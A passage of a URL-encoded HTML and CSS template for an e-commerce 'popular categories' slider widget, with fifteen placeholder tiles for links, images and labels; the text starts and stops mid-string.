section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%